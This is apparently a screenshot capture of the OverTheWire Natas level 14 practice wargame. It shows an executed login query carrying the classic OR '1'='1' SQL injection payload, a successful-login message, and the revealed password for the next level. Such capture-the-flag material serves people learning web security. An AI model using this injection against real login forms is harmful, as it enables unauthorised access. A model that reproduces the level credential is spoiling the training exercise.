 NATAS14
Executing query: SELECT * from users where username="aaas" and
password="sdsds" OR "1"="1"
Successful login! The password for natas15 is
AwWj0w5cvxrZiONgZ9J5stNVkmxdk39J
View sourcecode